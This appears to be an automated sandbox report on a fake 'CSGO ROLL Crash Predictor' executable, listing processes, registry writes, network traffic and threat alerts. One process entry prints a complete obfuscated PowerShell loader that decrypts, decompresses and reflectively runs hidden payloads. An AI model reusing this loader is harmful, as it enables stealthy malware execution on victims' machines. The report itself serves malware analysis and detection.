

Manual execution by a user
- WinRAR.exe (PID: 8900)
- CSGO ROLL Crash Predictor.exe (PID: 8976)
- CSGO ROLL Crash Predictor.exe (PID: 8324)
- CSGO ROLL Crash Predictor.exe (PID: 132)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 8064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
318
Monitored processes
174
Malicious processes
24
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 132 | "C:\Users\admin\Downloads\CSGO ROLL Crash Predictor\CSGO ROLL Crash Predictor.exe" | C:\Users\admin\Downloads\CSGO ROLL Crash Predictor\CSGO ROLL Crash Predictor.exe | explorer.exe | ||||||||||||
User: admin Company: CSGO ROLL Integrity Level: HIGH Description: CSGO ROLL Exit code: 0 Version: 5.0.3.0 Modules
| |||||||||||||||
| 540 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7720 --field-trial-handle=2404,i,5332702595289731629,1668028632584593990,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 924 | C:\WINDOWS\SysWOW64\WerFault.exe -u -p 6384 -s 2676 | C:\Windows\SysWOW64\WerFault.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x300,0x304,0x308,0x258,0x310,0x7ffc87fa5fd8,0x7ffc87fa5fe4,0x7ffc87fa5ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1276 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | CSGO ROLL Crash Predictor.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1312 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo $host.UI.RawUI.WindowTitle='C:\Users\admin\AppData\Local\Temp\strapdll.bat';$qOie='CreLusyaLusytLusyeDLusyecLusyryLusypLusytoLusyrLusy'.Replace('Lusy', ''),'LFbyFoaFbyFdFbyF'.Replace('FbyF', ''),'FQCraroQCramBQCraasQCrae6QCra4QCraStrQCraingQCra'.Replace('QCra', ''),'CJuiyhJuiyanJuiygeJuiyExJuiytJuiyenJuiysiJuiyonJuiy'.Replace('Juiy', ''),'ReyjcSayjcSdyjcSLiyjcSneyjcSsyjcS'.Replace('yjcS', ''),'TrazLNwnszLNwforzLNwmFzLNwizLNwnalzLNwBlzLNwozLNwckzLNw'.Replace('zLNw', ''),'CGCZZoGCZZpyGCZZToGCZZ'.Replace('GCZZ', ''),'SAWtxplAWtxitAWtx'.Replace('AWtx', ''),'GIghaetCIghauIgharrIghaenIghatIghaPIgharoIghaceIghassIgha'.Replace('Igha', ''),'InvLqNYoLqNYkeLqNY'.Replace('LqNY', ''),'ElKkKwemeKkKwntKkKwAtKkKw'.Replace('KkKw', ''),'DGycCecoGycCmGycCpreGycCssGycC'.Replace('GycC', ''),'EncSFGtrcSFGyPocSFGincSFGtcSFG'.Replace('cSFG', ''),'MaIXeninIXenMoIXenduIXenleIXen'.Replace('IXen', '');powershell -w hidden;function JiWzE($pEvHj){$rHskd=[System.Security.Cryptography.Aes]::Create();$rHskd.Mode=[System.Security.Cryptography.CipherMode]::CBC;$rHskd.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$rHskd.Key=[System.Convert]::($qOie[2])('2y7aLfH31mK2nGU78foJwpYmH2SXagxnfkgf7lFFvhY=');$rHskd.IV=[System.Convert]::($qOie[2])('jctRZgXoB89HuqWYY9PStA==');$qjSvP=$rHskd.($qOie[0])();$flCzJ=$qjSvP.($qOie[5])($pEvHj,0,$pEvHj.Length);$qjSvP.Dispose();$rHskd.Dispose();$flCzJ;}function ezUqD($pEvHj){$GkvPz=New-Object System.IO.MemoryStream(,$pEvHj);$SXuGB=New-Object System.IO.MemoryStream;$ebuIo=New-Object System.IO.Compression.GZipStream($GkvPz,[IO.Compression.CompressionMode]::($qOie[11]));$ebuIo.($qOie[6])($SXuGB);$ebuIo.Dispose();$GkvPz.Dispose();$SXuGB.Dispose();$SXuGB.ToArray();}$cwVJh=[System.IO.File]::($qOie[4])([Console]::Title);$aQyjD=ezUqD (JiWzE ([Convert]::($qOie[2])([System.Linq.Enumerable]::($qOie[10])($cwVJh, 5).Substring(2))));$SOHBM=ezUqD (JiWzE ([Convert]::($qOie[2])([System.Linq.Enumerable]::($qOie[10])($cwVJh, 6).Substring(2))));[System.Reflection.Assembly]::($qOie[1])([byte[]]$SOHBM).($qOie[12]).($qOie[9])($null,$null);[System.Reflection.Assembly]::($qOie[1])([byte[]]$aQyjD).($qOie[12]).($qOie[9])($null,$null); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1628 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5212 --field-trial-handle=2404,i,5332702595289731629,1668028632584593990,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1672 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=46 --mojo-platform-channel-handle=8476 --field-trial-handle=2404,i,5332702595289731629,1668028632584593990,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
188 681
Read events
188 556
Write events
113
Delete events
12
Modification events
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 6CE8815950932F00 | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: E6718C5950932F00 | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262980 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {9D61C61F-F322-4407-983A-41792A735724} | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262980 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {18B03620-DB5A-4FCB-8CAD-888D03CFBD84} | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262980 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {6A58D83E-E714-4951-9BC0-91276C9FEA3C} | |||
| (PID) Process: | (5508) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262980 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {6A8CCA6A-8C9E-4332-A4A8-9AC3CE4098C9} | |||
Executable files
55
Suspicious files
2 016
Text files
246
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b1ed.TMP | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b22b.TMP | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b23b.TMP | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b22b.TMP | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b289.TMP | — | |
MD5:— | SHA256:— | |||
| 5508 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
50
TCP/UDP connections
322
DNS requests
322
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
8772 | svchost.exe | HEAD | 200 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1747407516&P2=404&P3=2&P4=WRFf13cTNHb8fFXiQ0jEwFILZKxVWyGSpEouWC6Y1hpYon%2fp%2bQiB92bA9Lm%2bg2Y98RBsQ986fLm3Y3yASOqfgA%3d%3d | unknown | — | — | whitelisted |
5596 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5596 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8772 | svchost.exe | GET | 206 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1747407516&P2=404&P3=2&P4=WRFf13cTNHb8fFXiQ0jEwFILZKxVWyGSpEouWC6Y1hpYon%2fp%2bQiB92bA9Lm%2bg2Y98RBsQ986fLm3Y3yASOqfgA%3d%3d | unknown | — | — | whitelisted |
8772 | svchost.exe | GET | 206 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1747407516&P2=404&P3=2&P4=WRFf13cTNHb8fFXiQ0jEwFILZKxVWyGSpEouWC6Y1hpYon%2fp%2bQiB92bA9Lm%2bg2Y98RBsQ986fLm3Y3yASOqfgA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5508 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7264 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7264 | msedge.exe | 140.82.121.4:443 | github.com | GITHUB | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
github.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.theworkpc .com Domain |
7264 | msedge.exe | Misc activity | INFO [ANY.RUN] Possible short link service (t .co) |
7264 | msedge.exe | Misc activity | INFO [ANY.RUN] Possible short link service (t .co) |



